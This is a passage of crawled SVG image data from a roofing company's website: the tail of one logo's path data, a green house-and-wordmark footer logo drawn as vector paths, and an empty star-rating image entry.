4.1.1.2.2.3.3.4.9 1.3 2.2 2.2 3.6 2.9 1 .5 2.1.7 3.1.9.5.1 1.1.1 1.5.1 1.5 0 3.1-.3 4.7-.9l1.6-3.1c-.8.6-1.7 1-2.7 1.3s-1.9.4-2.9.5c-.2-.1-.4-.1-.8-.1-.5 0-1-.1-1.4-.3-.7-.2-1.4-.5-2-.9-.9-.6-1.5-1.4-1.9-2.4-.5-.9-.6-1.9-.6-2.8h12.4m-11.3-4c.4-.5 1-.9 1.6-1.2.6-.3 1.3-.4 1.9-.4h.1c1.1 0 2.1.3 2.9.9.8.6 1.3 1.4 1.4 2.6h-8.7c.1-.8.4-1.4.8-1.9zm65.1 3.5c-.5-.3-1.3-.5-2-.8-.8-.3-1.5-.4-2.2-.7-.7-.3-1.3-.5-1.6-.8-.4-.3-.6-.6-.6-1 0-.5.3-1 .8-1.3s1.3-.4 2.2-.4c1.6 0 3 .4 4.2 1V110c-1-.3-2.2-.4-3.6-.4-1.2 0-2.2.1-3.2.4-1.1.3-1.9.8-2.5 1.4-.7.6-1 1.5-1 2.7 0 1 .3 1.8.9 2.4.7.6 1.6 1.1 2.8 1.6 1 .4 1.9.6 2.7.9.8.4 1.5.7 2 1.1s.7.9.7 1.5c-.1.7-.4 1.2-1.1 1.5s-1.6.4-2.7.5c-1.1-.1-2.2-.3-3.2-.5-1.2-.4-2.1-.8-3-1.3l1.2 3.2c1.3.5 2.8.8 4.4.8 1.2 0 2.3-.2 3.5-.5 1.1-.4 2.1-1 2.8-1.7.8-.8 1.2-1.8 1.2-3.1 0-.8-.2-1.5-.7-2.2-.6-.5-1.2-1.1-2-1.4m14.1 0c-.5-.3-1.3-.5-2-.8s-1.5-.4-2.2-.7c-.7-.3-1.3-.5-1.6-.8-.4-.3-.5-.6-.6-1 0-.5.3-1 .8-1.3s1.3-.4 2.2-.4c1.6 0 3 .4 4.2 1V110c-1-.3-2.2-.4-3.6-.4-1.2 0-2.2.1-3.2.4-1.1.3-1.9.8-2.5 1.4-.7.6-1 1.5-1 2.7 0 1 .3 1.8.9 2.4.7.6 1.6 1.1 2.8 1.6 1 .4 1.9.6 2.7.9.8.4 1.5.7 2 1.1.4.4.7.9.7 1.5 0 .7-.4 1.2-1.1 1.5s-1.6.4-2.7.5c-1.1-.1-2.2-.3-3.2-.5-1.2-.4-2.1-.8-3-1.3l1.2 3.2c1.3.5 2.8.8 4.4.8 1.2 0 2.3-.2 3.5-.5 1.2-.4 2.1-1 2.9-1.7.7-.8 1.1-1.8 1.1-3.1 0-.8-.2-1.5-.7-2.2-.6-.5-1.2-1.1-2-1.4m-26.8 7.6c-.2-.4-.2-1.2-.2-2.1v-12.7h-.2c-.2.3-.5.4-.8.4-.4.1-.9.2-1.6.2-.4 0-.9-.1-1.8-.1v.2c.5.3.9.6 1.1 1.1.1.4.2.9.2 1.6v9.9c0 .6-.1 1.2-.2 1.5-.2.5-.5.8-1.1 1.1v.2h5.6l.1-.2c-.5-.2-.9-.6-1.1-1.1m171.5-14.7l-.7.2h-3.9v-2.4c0-.9.2-1.5.5-2 .4-.5.9-.7 1.6-.7.7 0 1.3.2 2 .5l2.3-2.5c-1.3-.1-2.2-.2-2.6-.2-1.1 0-2.2.2-3.2.5-1.1.4-2 1-2.7 1.7-.6.8-1 1.7-1 2.9v2.2l-1.6 2.2h1.6V123c0 .5-.1 1-.3 1.3-.2.4-.5.7-1 1v.2h5.7v-.1c-.5-.3-.7-.5-.9-.9-.3-.4-.4-.8-.5-1.3s-.1-1.2-.1-2.1v-8.9h3c.8 0 1.3.2 1.5.5h.1v-2.9m7.8 14.3c-.1-.4-.2-1.2-.2-2.1v-12.7h-.2c-.2.3-.5.4-.7.4-.3.1-.4.1-.8.2h-.8c-.3 0-1.5-.1-2.4-.1v.2c.6.3 1.5.6 1.6 1 .2.4.3.9.3 1.6v9.9c0 .6-.1 1.2-.3 1.5-.2.5-.4.8-1 1.1v.2h5.6l.1-.2c-.7-.1-1-.4-1.2-1"/><path class="st1" d="M262.7 106.9c0 .9-.8 1.7-1.7 1.7s-1.7-.8-1.7-1.7c0-.9.8-1.7 1.7-1.7s1.7.7 1.7 1.7m-179 0c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7 0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/footer-logo.svg
body_size: 5599
content:
<svg id="Group_971" data-name="Group 971" xmlns="http://www.w3.org/2000/svg" width="254" height="104.121" viewBox="0 0 254 104.121"><defs><clipPath id="clip-path"><path id="Rectangle_970" data-name="Rectangle 970" fill="#638562" d="M0 0h254v104.121H0z"/></clipPath></defs><path id="Rectangle_966" data-name="Rectangle 966" transform="translate(120.294 40.41)" fill="#638562" d="M0 0h5.254v5.249H0z"/><path id="Rectangle_967" data-name="Rectangle 967" transform="translate(126.384 40.41)" fill="#638562" d="M0 0h5.329v5.249H0z"/><path id="Rectangle_968" data-name="Rectangle 968" transform="translate(120.294 34.248)" fill="#638562" d="M0 0h5.254v5.249H0z"/><path id="Rectangle_969" data-name="Rectangle 969" transform="translate(126.384 34.248)" fill="#638562" d="M0 0h5.329v5.249H0z"/><path id="Path_543" data-name="Path 543" d="M243.574 0l-57.313 53.045 2.591-1.981 54.722-36.073 18.639 12.325 36.234 23.748 2.653 2.056-35.608-33.107V5.556h-6.545v8.449z" transform="translate(-117.643)" fill="#638562"/><path id="Path_544" data-name="Path 544" d="M388.925 7.591V5.158h-9.894v2.433h9.894z" transform="translate(-239.398 -3.258)" fill="#638562"/><path id="Path_545" data-name="Path 545" d="M300.849 84.208l-.222.157-57.31-29.991-57.231 29.991-.23-.157 57.461-37.517z" transform="translate(-117.387 -29.49)" fill="#638562" fill-rule="evenodd"/><g id="Group_564" data-name="Group 564"><g id="Group_563" data-name="Group 563" clip-path="url(#clip-path)" fill="#638562"><path id="Path_546" data-name="Path 546" d="M182.2 136.35c39.5 0 74.129 8.6 93.153 21.385-22.676-9.214-56.094-15.07-93.153-15.07-37.143 0-70.549 5.857-93.229 15.07 19.023-12.783 53.729-21.385 93.229-21.385" transform="translate(-56.193 -86.119)" fill-rule="evenodd"/><path id="Path_547" data-name="Path 547" d="M622.368 201.982v-5.516a5.728 5.728 0 00-.1-1.287.824.824 0 00-.521-.593v-.028h2.74v.028a.861.861 0 00-.4.345 1.332 1.332 0 00-.178.565 9.418 9.418 0 00-.044.971v5.516a7.987 7.987 0 00.056 1.092 1.263 1.263 0 00.165.561.923.923 0 00.4.319v.056h-2.74v-.056a.771.771 0 00.521-.591 6.633 6.633 0 00.1-1.38" transform="translate(-392.695 -122.884)" fill-rule="evenodd"/><path id="Path_548" data-name="Path 548" d="M632.071 207.281v-4.121a1.993 1.993 0 00-.109-.688.893.893 0 00-.448-.462v-.067a6.749 6.749 0 01.863.032 2.738 2.738 0 00.956-.194h.028v1.119a2.532 2.532 0 01.75-.758 2.2 2.2 0 011.267-.359c1.711.014 2.562.839 2.562 2.465v2.816a1.148 1.148 0 01-.028.244 2.386 2.386 0 00.141.757.827.827 0 00.44.452v.056h-2.373v-.053a1.173 1.173 0 00.359-.343.75.75 0 00.137-.384 3.427 3.427 0 00.028-.6v-2.215q0-2.263-1.735-2.263a1.387 1.387 0 00-1.227.468 2.361 2.361 0 00-.323 1.352v2.8a2.343 2.343 0 00.089.739.949.949 0 00.468.448v.053h-2.381v-.056a1.1 1.1 0 00.444-.513 2.223 2.223 0 00.089-.722" transform="translate(-398.867 -127.446)" fill-rule="evenodd"/><path id="Path_549" data-name="Path 549" d="M652.335 205.429a3.7 3.7 0 01.331-1.606 3.178 3.178 0 01.9-1.146 3.922 3.922 0 011.32-.674 5.486 5.486 0 011.578-.222 7.178 7.178 0 011.541.162v1.479h-.056a2.236 2.236 0 00-1.739-.676 2.553 2.553 0 00-1.19.287 2.162 2.162 0 00-.9.831 2.522 2.522 0 00-.331 1.321 2.33 2.33 0 00.411 1.309 2.978 2.978 0 001.077.952 3.262 3.262 0 001.461.369 4.045 4.045 0 002.143-.708h.032l-.743 1.384a6.493 6.493 0 01-1.792.258 4.941 4.941 0 01-2.066-.424 3.6 3.6 0 01-1.465-1.178 2.908 2.908 0 01-.521-1.719" transform="translate(-412.017 -127.446)" fill-rule="evenodd"/><path id="Path_550" data-name="Path 550" d="M673.439 215.883a.819.819 0 01.605.256.87.87 0 01.25.638.887.887 0 01-.25.621.86.86 0 01-.605.258.929.929 0 01-.65-.258.9.9 0 010-1.259.888.888 0 01.65-.256" transform="translate(-424.773 -136.353)" fill-rule="evenodd"/><path id="Path_551" data-name="Path 551" d="M622.368 201.982v-5.516a5.728 5.728 0 00-.1-1.287.824.824 0 00-.521-.593v-.028h2.74v.028a.861.861 0 00-.4.345 1.332 1.332 0 00-.178.565 9.418 9.418 0 00-.044.971v5.516a7.987 7.987 0 00.056 1.092 1.263 1.263 0 00.165.561.923.923 0 00.4.319v.056h-2.74v-.056a.771.771 0 00.521-.591 6.633 6.633 0 00.1-1.38" transform="translate(-392.695 -122.884)" fill-rule="evenodd"/><path id="Path_552" data-name="Path 552" d="M632.071 207.281v-4.121a1.993 1.993 0 00-.109-.688.893.893 0 00-.448-.462v-.067a6.749 6.749 0 01.863.032 2.738 2.738 0 00.956-.194h.028v1.119a2.532 2.532 0 01.75-.758 2.2 2.2 0 011.267-.359c1.711.014 2.562.839 2.562 2.465v2.816a1.148 1.148 0 01-.028.244 2.386 2.386 0 00.141.757.827.827 0 00.44.452v.056h-2.373v-.053a1.173 1.173 0 00.359-.343.75.75 0 00.137-.384 3.427 3.427 0 00.028-.6v-2.215q0-2.263-1.735-2.263a1.387 1.387 0 00-1.227.468 2.361 2.361 0 00-.323 1.352v2.8a2.343 2.343 0 00.089.739.949.949 0 00.468.448v.053h-2.381v-.056a1.1 1.1 0 00.444-.513 2.223 2.223 0 00.089-.722" transform="translate(-398.867 -127.446)" fill-rule="evenodd"/><path id="Path_553" data-name="Path 553" d="M652.335 205.429a3.7 3.7 0 01.331-1.606 3.178 3.178 0 01.9-1.146 3.922 3.922 0 011.32-.674 5.486 5.486 0 011.578-.222 7.178 7.178 0 011.541.162v1.479h-.056a2.236 2.236 0 00-1.739-.676 2.553 2.553 0 00-1.19.287 2.162 2.162 0 00-.9.831 2.522 2.522 0 00-.331 1.321 2.33 2.33 0 00.411 1.309 2.978 2.978 0 001.077.952 3.262 3.262 0 001.461.369 4.045 4.045 0 002.143-.708h.032l-.743 1.384a6.493 6.493 0 01-1.792.258 4.941 4.941 0 01-2.066-.424 3.6 3.6 0 01-1.465-1.178 2.908 2.908 0 01-.521-1.719" transform="translate(-412.017 -127.446)" fill-rule="evenodd"/><path id="Path_554" data-name="Path 554" d="M673.439 215.883a.819.819 0 01.605.256.87.87 0 01.25.638.887.887 0 01-.25.621.86.86 0 01-.605.258.929.929 0 01-.65-.258.9.9 0 010-1.259.888.888 0 01.65-.256" transform="translate(-424.773 -136.353)" fill-rule="evenodd"/><path id="Path_555" data-name="Path 555" d="M525.5 227.809a6.841 6.841 0 00-3.494-.853h-.226a8.053 8.053 0 00-4.047 1.088 6.3 6.3 0 00-2.562 2.564 7.729 7.729 0 00-.855 3.418 6.954 6.954 0 001.949 4.894 7.051 7.051 0 002.324 1.555 7.864 7.864 0 003.107.545h.085a7.091 7.091 0 002.793-.545 6.939 6.939 0 004.043-3.8 5.679 5.679 0 00.622-2.8 6.519 6.519 0 00-1.009-3.647 6.319 6.319 0 00-2.728-2.413m.319 8.861a4.608 4.608 0 01-1.477 1.711 4.994 4.994 0 01-2.413.775h-.15s-.085 0-.085.078a4.136 4.136 0 01-3.107-1.709 6.192 6.192 0 01-1.32-3.885 5.027 5.027 0 01.779-2.8 3.653 3.653 0 011.711-1.558 8.5 8.5 0 011.856-.466h.165a3.718 3.718 0 011.792.466 4.58 4.58 0 011.461 1.247 6.2 6.2 0 01.936 1.785 8 8 0 01.311 2.024 6.178 6.178 0 01-.46 2.33" transform="translate(-324.846 -143.346)"/><path id="Path_556" data-name="Path 556" d="M299.232 239.62a6.092 6.092 0 01-.315-1.477 1.1 1.1 0 00.083-.543v-5.669c0-3.264-1.711-4.973-5.207-4.973a4.546 4.546 0 00-2.566.7 4.607 4.607 0 00-1.473 1.558v-2.258h-.078a5.24 5.24 0 01-1.941.389c-.311 0-.855-.077-1.786-.077v.155a1.8 1.8 0 01.93.934 3.721 3.721 0 01.232 1.4v8.308a7 7 0 01-.155 1.483 2.294 2.294 0 01-.932 1.011v.149h4.818v-.149c-.468-.24-.855-.545-.934-.857a3.923 3.923 0 01-.154-1.477v-5.677a4.671 4.671 0 01.62-2.8 2.865 2.865 0 012.49-.936c2.33 0 3.492 1.555 3.492 4.588v5.669a2.306 2.306 0 01-.3.779 2.443 2.443 0 01-.783.7v.149h4.822v-.149a1.971 1.971 0 01-.855-.936" transform="translate(-180.605 -143.346)"/><path id="Path_557" data-name="Path 557" d="M443.3 229.34a7.842 7.842 0 01-1.63-1.632l-4.43-5.51a7.52 7.52 0 003.272-1.945 4.315 4.315 0 001.319-2.722 5.327 5.327 0 00-1.485-3.726 6.581 6.581 0 00-4.572-1.4h-6.835v.081a1.6 1.6 0 01.851.7 3.923 3.923 0 01.388 1.164v13.05a12.612 12.612 0 01-.166 2.8 1.633 1.633 0 01-1.073 1.17v.15h5.512v-.077a2.1 2.1 0 01-.855-.775 2.248 2.248 0 01-.311-1.166 14.576 14.576 0 01-.077-2.017v-13.058A8.694 8.694 0 01435 214.2a5.038 5.038 0 012.716.7 2.817 2.817 0 011.17 2.328 3.465 3.465 0 01-.706 2.175 6.047 6.047 0 01-1.933 1.477 12.552 12.552 0 01-2.417.7l2.724 4.039 3.337 4.194a5.041 5.041 0 001.4 1.245 3.272 3.272 0 001.864.464h2.953a11.765 11.765 0 01-1.017-.694 21.519 21.519 0 01-1.787-1.481" transform="translate(-270.922 -134.156)"/><path id="Path_558" data-name="Path 558" d="M336.976 239.156a6.145 6.145 0 01-2.882-.775 5.338 5.338 0 01-2.175-1.947 4.462 4.462 0 01-.853-2.641 4.952 4.952 0 01.7-2.641 3.824 3.824 0 011.787-1.709 4.955 4.955 0 012.4-.545 4.491 4.491 0 013.5 1.4h.081v-3.03a13.17 13.17 0 00-3.111-.313 10.755 10.755 0 00-3.186.468 6.445 6.445 0 00-2.637 1.321 6.754 6.754 0 00-1.868 2.33 8.372 8.372 0 00-.626 3.264 5.47 5.47 0 001.089 3.415 6.415 6.415 0 002.954 2.4 10.263 10.263 0 004.115.859 11.5 11.5 0 003.657-.545l1.473-2.72h-.077a8.308 8.308 0 01-4.346 1.4" transform="translate(-207.235 -143.346)"/><path id="Path_559" data-name="Path 559" d="M378.577 233.432a7.117 7.117 0 00-.851-3.494 6.356 6.356 0 00-2.344-2.409 6.659 6.659 0 00-3.252-.775h-.315a7.739 7.739 0 00-3.732 1.013 6.8 6.8 0 00-2.483 2.633 7.226 7.226 0 00-.771 3.339 6.4 6.4 0 001.158 3.885 6.567 6.567 0 003.115 2.486 10.843 10.843 0 002.715.779 7.877 7.877 0 001.324.074 10.807 10.807 0 004.035-.779l1.4-2.717h-.076a7.006 7.006 0 01-2.259 1.166 14.126 14.126 0 01-2.482.392 1.646 1.646 0 00-.694-.081 3.335 3.335 0 01-1.247-.23 3.857 3.857 0 01-1.71-.782 4.338 4.338 0 01-1.634-2.094 5.435 5.435 0 01-.541-2.409h10.648zm-9.865-3.337a3.323 3.323 0 011.469-1.009 4.2 4.2 0 011.634-.4h.077a3.967 3.967 0 012.49.783 2.953 2.953 0 011.166 2.249h-7.541a3.094 3.094 0 01.706-1.628" transform="translate(-230.425 -143.219)"/><path id="Path_560" data-name="Path 560" d="M617.141 239.62a6.156 6.156 0 01-.3-1.477c0-.153.077-.307.077-.544v-5.669c0-3.264-1.711-4.973-5.205-4.973a4.478 4.478 0 00-2.562.7 4.9 4.9 0 00-1.562 1.558v-2.258a5.586 5.586 0 01-1.937.389c-.311 0-.94-.077-1.792-.077v.155a1.824 1.824 0 01.936.934 3.8 3.8 0 01.23 1.4v8.308a3.991 3.991 0 01-.23 1.483 1.773 1.773 0 01-.855 1.011v.149h4.818v-.149a1.474 1.474 0 01-.932-.857 3.478 3.478 0 01-.238-1.477v-5.676a4.617 4.617 0 01.706-2.8 2.853 2.853 0 012.482-.936c2.332 0 3.5 1.555 3.5 4.588v4.5a4.33 4.33 0 01-.08 1.164 1.333 1.333 0 01-.234.779 2.356 2.356 0 01-.779.7v.149H618v-.149a1.676 1.676 0 01-.855-.936" transform="translate(-381.399 -143.346)"/><path id="Path_561" data-name="Path 561" d="M481.3 227.809a7.328 7.328 0 00-3.571-.853h-.23a8.254 8.254 0 00-4.043 1.088 7.08 7.08 0 00-2.409 2.33c-.081.083-.081.157-.153.234a7.729 7.729 0 00-.855 3.418 7.136 7.136 0 00.468 2.564 7.531 7.531 0 001.477 2.33 7.151 7.151 0 002.328 1.555 8.113 8.113 0 003.1.545h.085a6.828 6.828 0 002.8-.545 7.108 7.108 0 002.411-1.475 10.33 10.33 0 001.706-2.326 6.689 6.689 0 00.545-2.8 6.49 6.49 0 00-1.013-3.647 6.118 6.118 0 00-2.647-2.413m.242 8.861a3.993 3.993 0 01-1.481 1.711 4.708 4.708 0 01-2.4.775h-.16l-.085.078a4.129 4.129 0 01-3.1-1.709 6.192 6.192 0 01-1.32-3.885 5.744 5.744 0 01.779-2.8 3.636 3.636 0 011.711-1.558 8.471 8.471 0 011.86-.466h.158a3.719 3.719 0 011.792.466 3.946 3.946 0 011.468 1.247 6.181 6.181 0 01.928 1.785 5.517 5.517 0 01.309 2.021 6.258 6.258 0 01-.46 2.33" transform="translate(-296.878 -143.346)"/><path id="Path_562" data-name="Path 562" d="M656.545 238.45a23.408 23.408 0 00-4.273-.307c-.779 0-1.17-.153-1.243-.544a.951.951 0 01.388-.46 1.136 1.136 0 01.855-.315c.54-.081 1.077-.154 1.545-.234a9.085 9.085 0 001.953-.621 5.011 5.011 0 001.933-1.4 3.648 3.648 0 00.775-2.49 2.63 2.63 0 00-.541-1.709 6.968 6.968 0 00-1.477-1.628c1.553.308 2.481.387 2.728.468a4.87 4.87 0 00.69-.16c.161 0 .553-.7 1.089-2.1h-8.7a8.235 8.235 0 00-3.272.619 5.3 5.3 0 00-2.248 1.79 4.391 4.391 0 00-.7 2.411 4.474 4.474 0 001.013 2.869 4.527 4.527 0 002.792 1.71 11.089 11.089 0 00-1.856.856 1.15 1.15 0 00-.468 1.011 1.783 1.783 0 00.771 1.241 2.07 2.07 0 001.243.468h1.872a3.122 3.122 0 01.855.08 19.174 19.174 0 012.175.15 5.92 5.92 0 012.247.706 2.188 2.188 0 01.928 1.547 2.379 2.379 0 01-1.392 2.258 7.552 7.552 0 01-3.882.854h-.077a6.161 6.161 0 01-3.5-.775 2.434 2.434 0 01-1.166-1.947 1.573 1.573 0 01.392-1 .932.932 0 01.775-.392 4.124 4.124 0 00-1.711-.464 3.933 3.933 0 00-1.945.694 2 2 0 00-.778 1.794 2.707 2.707 0 001.17 2.175 8.83 8.83 0 003.1 1.392 14.14 14.14 0 003.664.47h.145a12.241 12.241 0 004.9-.859 5.352 5.352 0 002.563-1.937 4.245 4.245 0 00.7-2.258 3.259 3.259 0 00-1.166-2.641 5.852 5.852 0 00-2.865-1.323m-7.618-6.988a2.912 2.912 0 01.783-1.941 3.537 3.537 0 012.4-.7h.166a4.125 4.125 0 011.71.547 2.772 2.772 0 011.154 1.166 3.418 3.418 0 01.387 1.551 2.252 2.252 0 01-.387 1.4 2.873 2.873 0 01-1.081 1.089 3.312 3.312 0 01-1.562.392h-.222a4.739 4.739 0 01-2.26-1.093 3.33 3.33 0 01-1.085-2.409" transform="translate(-406.967 -143.346)"/><path id="Path_563" data-name="Path 563" d="M135.549 236.434v-5.046a4.519 4.519 0 00-.7-2.57 5.186 5.186 0 00-2.016-1.394 8.035 8.035 0 00-2.8-.468 5.517 5.517 0 00-1.011.079 5.5 5.5 0 01-.928.074l-1.945 2.879a9.462 9.462 0 013.958-1.089 5.43 5.43 0 011.87.385 1.4 1.4 0 01.853 1.324 1.292 1.292 0 01-.155.781 1.182 1.182 0 01-.312.462 5.415 5.415 0 01-1.168.547c-.388.074-1.088.234-2.173.54a8.482 8.482 0 00-2.173.622 4.571 4.571 0 00-1.943 1.321 3.331 3.331 0 00-.7 2.177 3.864 3.864 0 00.619 2.017 4.678 4.678 0 001.787 1.4 5.7 5.7 0 002.641.545 9.659 9.659 0 001.4-.077l1.783-2.179c-.779.155-1.477.311-2.253.392a4.071 4.071 0 01-2.251-.706 1.947 1.947 0 01-.858-1.707 1.857 1.857 0 01.779-1.63 8.513 8.513 0 012.484-.773 13.214 13.214 0 002.564-.934v4.5a2.666 2.666 0 00.932 2.25 5.883 5.883 0 002.877.934l1.316-2.02a2.868 2.868 0 01-1.937-.694 2.646 2.646 0 01-.544-1.947" transform="translate(-78.451 -143.346)"/><path id="Path_564" data-name="Path 564" d="M95.863 239.62a6.587 6.587 0 01-.23-1.477c0-.153.073-.307.073-.544v-5.669c0-3.264-1.783-4.973-5.2-4.973a4.528 4.528 0 00-2.566.7 4.872 4.872 0 00-1.551 1.558v-2.258h-.081a4.749 4.749 0 01-1.862.389c-.311 0-.934-.077-1.789-.077v.155a1.8 1.8 0 01.934.934 3.755 3.755 0 01.234 1.4v8.308a3.939 3.939 0 01-.234 1.483 1.75 1.75 0 01-.855 1.011v.149h4.818v-.149a1.474 1.474 0 01-.932-.857 3.665 3.665 0 01-.232-1.477v-5.676a4.619 4.619 0 01.7-2.8 2.762 2.762 0 012.482-.936c2.332 0 3.5 1.555 3.5 4.588v4.5a4.215 4.215 0 01-.083 1.164 1.3 1.3 0 01-.23.779 2.4 2.4 0 01-.774.7v.149h4.812v-.149a1.847 1.847 0 01-.93-.936" transform="translate(-52.205 -143.346)"/><path id="Path_565" data-name="Path 565" d="M258.687 236.434v-5.046a4.551 4.551 0 00-.773-2.57 4.69 4.69 0 00-2.024-1.394 7.992 7.992 0 00-2.792-.468 5.515 5.515 0 00-1.013.079 5.511 5.511 0 01-.932.074l-1.941 2.879a9.455 9.455 0 013.962-1.089 5.054 5.054 0 011.864.385 1.482 1.482 0 01.932 1.324 2.412 2.412 0 01-.155.781c-.155.226-.228.387-.389.462a4.834 4.834 0 01-1.086.547c-.389.074-1.166.234-2.255.54a9.742 9.742 0 00-2.177.622 4.3 4.3 0 00-1.862 1.321 3.321 3.321 0 00-.7 2.177 3.283 3.283 0 00.623 2.017 3.921 3.921 0 001.709 1.4 5.728 5.728 0 002.643.545 11.187 11.187 0 001.477-.077l1.707-2.179c-.775.155-1.475.311-2.248.392a3.808 3.808 0 01-2.177-.706 1.793 1.793 0 01-.853-1.707 1.823 1.823 0 01.7-1.63 8.471 8.471 0 012.488-.773 11.531 11.531 0 002.562-.934v4.5a2.655 2.655 0 00.932 2.25 5.866 5.866 0 002.873.934l1.323-2.02a3.049 3.049 0 01-1.945-.694 3.125 3.125 0 01-.468-1.947" transform="translate(-156.224 -143.346)"/><path id="Path_566" data-name="Path 566" d="M14.369 229.34a9.447 9.447 0 01-1.551-1.632L8.389 222.2a7.437 7.437 0 003.26-1.945 4.707 4.707 0 001.323-2.722 5.082 5.082 0 00-1.555-3.726 6.376 6.376 0 00-4.507-1.4H.075l-.075.08a1.489 1.489 0 01.929.7 3.329 3.329 0 01.388 1.164V227.4a22.8 22.8 0 01-.152 2.8 1.818 1.818 0 01-1.09 1.17v.15h5.518v-.077a2.126 2.126 0 01-.858-.775 2.351 2.351 0 01-.3-1.166 11.605 11.605 0 01-.161-2.017v-13.058a10.24 10.24 0 011.868-.23 5.025 5.025 0 012.718.7 2.846 2.846 0 011.166 2.328 3.1 3.1 0 01-.779 2.175 5.037 5.037 0 01-1.864 1.477 12.409 12.409 0 01-2.411.7l2.647 4.039 3.418 4.194a4.171 4.171 0 001.4 1.245 3.258 3.258 0 001.864.464h2.949a11.971 11.971 0 01-1.011-.694 20.341 20.341 0 01-1.866-1.481" transform="translate(0 -134.156)"/><path id="Path_567" data-name="Path 567" d="M55.294 233.432a6.309 6.309 0 00-.855-3.494 5.81 5.81 0 00-2.328-2.409 6.736 6.736 0 00-3.264-.775h-.315a7.675 7.675 0 00-3.724 1.013 6.58 6.58 0 00-2.334 2.328.568.568 0 01-.155.309 7.258 7.258 0 00-.775 3.339 6.642 6.642 0 00.93 3.577 1.061 1.061 0 00.236.309 6.936 6.936 0 003.1 2.486 10.879 10.879 0 002.717.779 8.357 8.357 0 001.322.074 10.512 10.512 0 004.039-.779l1.4-2.717a8.359 8.359 0 01-2.33 1.166 14.22 14.22 0 01-2.49.392 1.656 1.656 0 00-.7-.081 3.317 3.317 0 01-1.245-.23 4.789 4.789 0 01-3.341-2.877 5.5 5.5 0 01-.54-2.409h10.652zm-9.789-3.337a3.537 3.537 0 011.4-1.009 4.184 4.184 0 011.63-.4h.077a3.921 3.921 0 012.486.783 3.269 3.269 0 011.249 2.249h-7.54a3.019 3.019 0 01.7-1.628" transform="translate(-26.239 -143.219)"/><path id="Path_568" data-name="Path 568" d="M189.737 233.252c-.468-.234-1.089-.468-1.711-.7-.7-.234-1.319-.387-1.941-.621a5.885 5.885 0 01-1.4-.7 1.076 1.076 0 01.159-1.943 4.316 4.316 0 011.943-.385 7.931 7.931 0 013.647.855v-2.485a11.891 11.891 0 00-3.1-.313 10.6 10.6 0 00-2.8.313 4.6 4.6 0 00-2.177 1.243 2.9 2.9 0 00-.853 2.33 2.8 2.8 0 00.779 2.1 9.92 9.92 0 002.4 1.4c.857.3 1.634.54 2.332.773a8.4 8.4 0 011.709.936 1.753 1.753 0 01.624 1.319 1.653 1.653 0 01-.932 1.32 8.955 8.955 0 01-2.328.468 17.887 17.887 0 01-2.8-.468 10.933 10.933 0 01-2.564-1.162l1.007 2.79a10 10 0 003.807.7 10.227 10.227 0 003.028-.464 6.3 6.3 0 002.411-1.481 3.491 3.491 0 001.007-2.641 2.689 2.689 0 00-.621-1.862 3.907 3.907 0 00-1.626-1.32" transform="translate(-114.147 -143.346)"/><path id="Path_569" data-name="Path 569" d="M222.842 233.252c-.466-.234-1.088-.468-1.707-.7s-1.323-.387-1.945-.621a5.848 5.848 0 01-1.4-.7 1.462 1.462 0 01-.543-.853 1.18 1.18 0 01.7-1.09 4.34 4.34 0 011.941-.385 7.942 7.942 0 013.652.855v-2.485a11.912 11.912 0 00-3.107-.313 10.592 10.592 0 00-2.8.313 4.628 4.628 0 00-2.179 1.243 2.89 2.89 0 00-.854 2.33 2.789 2.789 0 00.781 2.1 9.9 9.9 0 002.407 1.4c.853.3 1.632.54 2.33.773a8.552 8.552 0 011.711.936 1.768 1.768 0 01.624 1.319 1.515 1.515 0 01-.934 1.32 8.99 8.99 0 01-2.33.468 17.844 17.844 0 01-2.8-.468 10.961 10.961 0 01-2.564-1.162l1 2.79a10.024 10.024 0 003.809.7 10.219 10.219 0 003.029-.464 6.678 6.678 0 002.491-1.481 3.784 3.784 0 00.926-2.641 2.688 2.688 0 00-.62-1.862 3.915 3.915 0 00-1.628-1.32" transform="translate(-135.056 -143.346)"/><path id="Path_570" data-name="Path 570" d="M168.687 240.127a5.594 5.594 0 01-.155-1.787v-10.951h-.157a1.075 1.075 0 01-.7.387 6.1 6.1 0 01-1.4.155c-.311 0-.775-.083-1.555-.083v.161a1.8 1.8 0 01.934.928 5.741 5.741 0 01.153 1.4v8.542a5.428 5.428 0 01-.153 1.32 1.838 1.838 0 01-.934.936v.153h4.82l.077-.153a1.724 1.724 0 01-.932-1.013" transform="translate(-104.04 -143.62)"/><path id="Path_571" data-name="Path 571" d="M564.5 216.854h-.073l-.545.16h-3.341v-2.1a2.574 2.574 0 01.468-1.706 1.687 1.687 0 011.392-.626 3.326 3.326 0 011.711.466l2.021-2.173c-1.093-.077-1.864-.157-2.252-.157a8.79 8.79 0 00-2.8.468 5.94 5.94 0 00-2.324 1.477 3.8 3.8 0 00-.855 2.482v1.868l-1.4 1.945h1.4v9.316a2.533 2.533 0 01-.242 1.169 1.789 1.789 0 01-.851.857v.149h4.979v-.077a1.771 1.771 0 01-.779-.775 2.808 2.808 0 01-.391-1.166 11.651 11.651 0 01-.077-1.79v-7.684h2.559a1.515 1.515 0 011.324.462h.073v-2.406z" transform="translate(-351.487 -133.091)"/><path id="Path_572" data-name="Path 572" d="M588.461 239.285a9.09 9.09 0 01-.165-1.789v-10.951h-.15a1.094 1.094 0 01-.621.385c-.234.079-.388.079-.694.155h-.71c-.3 0-1.327-.073-2.1-.075v.182c.472.234 1.323.535 1.408.906a3.261 3.261 0 01.23 1.4v8.546a3.13 3.13 0 01-.23 1.32 1.691 1.691 0 01-.856.936v.149h4.818l.073-.149a1.636 1.636 0 01-1-1.011" transform="translate(-368.871 -143.087)"/><path id="Path_573" data-name="Path 573" d="M590.3 218.021a1.465 1.465 0 11-1.464-1.465 1.472 1.472 0 011.464 1.465" transform="translate(-370.988 -136.778)" fill-rule="evenodd"/><path id="Path_574" data-name="Path 574" d="M169.794 218.021a1.465 1.465 0 11-1.461-1.465 1.467 1.467 0 011.461 1.465" transform="translate(-105.393 -136.778)" fill-rule="evenodd"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/Star-Rating-White.svg
body_size: -10
content:
